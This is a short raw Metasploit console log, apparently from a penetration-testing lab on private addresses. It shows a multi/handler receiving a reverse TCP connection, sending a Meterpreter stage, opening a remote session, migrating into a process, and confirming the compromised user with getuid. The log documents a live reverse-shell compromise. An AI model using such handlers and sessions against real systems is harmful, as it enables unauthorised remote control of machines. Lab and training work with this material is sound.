 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.19.128:4444
[*] Sending stage (179779 bytes) to 192.168.19.130
[*] Meterpreter session 2 opened (192.168.19.128:4444 -> 192.168.19.130:49609) at 2020-02-20 16:30:50 +0800
[*] Session ID 2 (192.168.19.128:4444 -> 192.168.19.130:49609) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
OPTIONS:
-f Launch a process and migrate into the new process
-h Help menu.
-k Kill original process.
-n <opt> Migrate into the first process with this executable name (explorer.exe)
-p <opt> PID to migrate to.
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: Tide-ICS\TideICS
meterpreter >